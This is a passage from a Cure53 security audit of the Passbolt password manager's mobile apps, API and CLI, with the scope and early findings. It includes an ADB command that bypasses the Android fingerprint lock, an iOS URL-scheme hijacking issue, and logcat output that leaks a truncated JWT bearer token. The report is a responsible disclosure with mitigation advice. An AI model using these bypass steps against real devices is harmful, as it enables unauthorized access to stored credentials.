

# <span id="page-1-0"></span>**Introduction**

*"The password manager your team was waiting for. Free, open source, self-hosted, extensible, OpenPGP based."*

From<https://www.passbolt.com/>

This report describes the results of a security assessment of the Passbolt complex, spanning the Passbolt mobile application, related backend API and CLI tool. Carried out by Cure53 in late 2021, the project included a penetration test and a dedicated audit of the source code.

Registered as *PBL-06,* the project was requested by Passbolt SA in late August 2021 and then scheduled for the last quarter of 2021 to allow ample time for preparations on both sides. To give some details, Cure53 has looked at the Passbolt scope before: as indicated by the headline, it is the sixth iteration of security-centered work done via this collaboration.

As for the precise timeline and specific resources allocated to *PBL-06*, Cure53 completed the examination in late November and early December 2021, specifically in CW47 and CW48. A total of sixteen days were invested to reach the coverage expected for this assignment, whereas a team of four senior testers has been composed and tasked with this project's preparation, execution and finalization. While several testers in this group were already familiar with the Passbolt software compound via previous project work, others were added to the testing team to offer a fresh perspective

For optimal structuring and tracking of tasks, the work was split into four separate work packages (WPs):

- **WP1**: White-box pen-tests & audits against Passbolt mobile app for Android
- **WP2**: White-box pen-tests & audits against Passbolt mobile app for iOS
- **WP3**: White-box pen-tests & audits against Passbolt authentication & API, PHP
- **WP4**: White-box pen-tests & audits against *go-passbolt* module & CLI tool

It can be derived from above that white-box methodology was utilized and represents a typical approach for Passbolt-Cure53 collaborations. The testing team was given access to the mobile binaries in scope, API docs and everything else needed to reach optimal coverage levels. Additionally, sources were provided to make sure the project can be executed in line with the agreed-upon framework.

The project progressed effectively on the whole. All preparations were done in CW46 to foster a smooth transition into the testing phase. Over the course of the engagement, the communications were done using a private, dedicated and shared Slack channel set up for previous work. The discussions throughout the test were very good and productive and not many questions had to be asked. The scope was well-prepared and clear, greatly contributing to the fact that no noteworthy roadblocks were encountered during the test.

Cure53 offered frequent status updates about the test and the emerging findings. Livereporting was done for two findings to enable quicker progress with rolling-out fixes to the more concerning flaws.

The Cure53 team managed to get very good coverage over the WP1-WP4 scope items. Among fifteen security-relevant discoveries, eight were classified to be security vulnerabilities and seven to be general weaknesses with lower exploitation potential. It needs to be noted that most of the findings were located in the lower-impact arena. Although no *Critical* issues were identified, two items were marked as *High.*

Both most concerning issues were live-reported. One is a problem with the *JWT* implementation (see [PBL-06-008\)](#page-10-0) and the other one, filed as [PBL-06-009](#page-12-0) concerns a file privilege issue leading to possible leakage of information. Compared to the results from past tests, the number of findings as well as their severity levels went up a good bit. However, this can likely be attributed to the broader scope and the increased number of features exposed to users in Passbolt more recently.

In the following sections, the report will first shed light on the scope and key test parameters, as well as the structure and content of the WPs. Next, all findings will be discussed in grouped vulnerability and miscellaneous categories, then following a chronological order in each group. Alongside technical descriptions, PoC and mitigation advice are supplied when applicable. Finally, the report will close with broader conclusions about this November-December 2021 project. Cure53 elaborates on the general impressions and reiterates the verdict based on the testing team's observations and collected evidence. Tailored hardening recommendations for the Passbolt complex are also incorporated into the final section.

# <span id="page-3-0"></span>**Scope**

- **White-Box Penetration-Tests & Audits against Passbolt Mobile Apps, API & CLI**
	- **WP1**: White-box penetration tests & audits against Passbolt mobile app for Android
		- Sources have been shared with Cure53
		- Binaries have been shared with Cure53
	- **WP2**: White-box penetration tests & audits against Passbolt mobile app for iOS
		- Sources have been shared with Cure53
		- Binaries have been shared with Cure53
	- **WP3**: White-box penetration tests & audits against Passbolt auth'n & API, PHP
		- Sources have been shared with Cure53
		- Cure53 got detailed instructions on how to interact with the API on the Passbolt demo server
	- **WP4**: White-box penetration tests & audits against *go-passbolt* module & CLI tool
		- Sources have been shared with Cure53
		- Binaries have been shared with Cure53
	- **Detailed test-supporting material has been shared with Cure53**
	- **All relevant sources have been shared with Cure53**

# <span id="page-4-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *PBL-06-001*) for the purpose of facilitating any future follow-up correspondence.

# <span id="page-4-0"></span>**PBL-06-001 WP1: Fingerprint bypass via activity invocation** *(Low)*

The Android app implements a feature whereby the app locks itself when the user switches to another app. It requires the user to enter the passphrase or the fingerprint in order to continue accessing the authenticated portion of the application. However, it was found that this feature can be trivially bypassed by invoking the *MainActivity* via an ADB command. A malicious attacker with access to an unlocked phone could leverage this weakness to gain access to all the authenticated screens of the Android app.

This finding does not allow the attacker to view the passwords in plain-text and it can only be leveraged until the currently allocated *JWT* token expires (its lifetime from creation is five minutes).



*Fig.: Information available to an attacker (example)*

This issue was confirmed as follows:

- 1. If not done already, on the Android device, enable fingerprint authentication (optional).
- 2. Log in on the Android app.
- 3. While the app remains open, switch to another app and then close the Passbolt app.
- 4. From a computer connected to the Android device, run the following ADB command:

### **ADB command:**

```
adb root
adb shell am start -a "android.intent.action.MAIN" -n 
"com.passbolt.mobile.android.qa/com.passbolt.mobile.android.feature.main.
mainscreen.MainActivity"
```
# **Result:**

The Android app shows the authenticated portion of the application. The attacker can now navigate to all screens without access to the passphrase or fingerprint.

It is recommended to improve the implementation of this feature: the app needs to remain locked regardless of any activities being invoked directly from the command line.

<span id="page-5-0"></span>**PBL-06-002 WP2: Possible leaks & Phishing via URL scheme hijacking** *(Medium)*

It was found that the iOS app currently implements a custom URL handler. This mechanism is considered insecure, as it is susceptible to URL hijacking. The approach has been used by multiple malicious iOS applications in the past $^1$  $^1$ , so an adversarial app could leverage this weakness to register the same custom URL handler.

Using this technique, malicious apps can intercept all URLs using the custom URL scheme, which may be useful to an attacker to steal information intended for the legitimate app, as well as stealing user credentials presenting fake login pages that forward credentials to arbitrary, adversary-controlled websites. The following custom URLs could be hijacked by a malicious app.

# **Affected URL schemes:**

*passbolt://[...]*

This issue can be confirmed by reviewing the *Info.plist* file of the application bundle:

<span id="page-5-1"></span><sup>&</sup>lt;sup>1</sup> [https://www.fireeye.com/blog/threat-research/2015/02/ios\\_masque\\_attackre.html](https://www.fireeye.com/blog/threat-research/2015/02/ios_masque_attackre.html)

# **Affected file:**

*Info.plist*

#### **Affected code:** <key>**CFBundleURLTypes**</key> <array> <dict> <key>CFBundleTypeRole</key> <string>Viewer</string> <key>CFBundleURLName</key> <string>passbolt</string> <key>**CFBundleURLSchemes**</key> <array> <string>**passbolt**</string> </array> </dict> </array>

It is recommended to discontinue the current *Deep Link* implementation and instead use exclusively *iOS Universal Links<sup>[2](#page-6-1)</sup>*. The reason for this is that custom URL schemes are considered insecure as they can be hijacked $3$ .

<span id="page-6-0"></span>**PBL-06-005 WP1: Account information access via debug messages** *(Medium)*

It was found that the Android app leaks entire HTTP requests and responses via logcat messages of the device. Some of these requests contain usernames, website URLs and the *JWT* session token (valid for five minutes from creation). A malicious attacker with access to an unlocked phone could leverage this weakness to enable USB debugging and retrieve the mentioned information from the logcat buffer<sup>[4](#page-6-3)</sup>. This will reveal not only the latest ADB messages, but also previous ones that could contain usernames, website URLs and *JWT* session tokens.

This issue was identified while looking for logcat leaks. The *OkHttp* package is currently configured in a way that leaks at least certain HTTP requests like the following.

# **Example request from logcat leaking credentials:**

11-21 17:44:21.156 2545 2604 I okhttp.OkHttpClient: --> GET https://pro.passbolt.dev/resources.json?contain%5Bpermission%5D=1 h2 11-21 17:44:21.156 2545 2604 I okhttp.OkHttpClient: **Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJod[...]** 11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: Host: pro.passbolt.dev

<span id="page-6-1"></span><sup>2</sup> <https://developer.apple.com/ios/universal-links/>

<span id="page-6-2"></span><sup>3</sup> <https://blog.trendmicro.com/trendlabs-security-intelligence/ios-url-scheme-susceptible-to-hijacking/>

<span id="page-6-3"></span><sup>4</sup> <https://developer.android.com/studio/command-line/logcat>

11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: Connection: Keep-Alive 11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: Accept-Encoding: gzip 11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: User-Agent: okhttp/4.7.2 11-21 17:44:21.157 2545 2604 I okhttp.OkHttpClient: --> END GET [...] 11-21 17:44:24.442 2545 2604 I okhttp.OkHttpClient: "id": "a9120a98-1b8f-411d-a71e-c46385804185", 11-21 17:44:24.442 2545 2604 I okhttp.OkHttpClient: 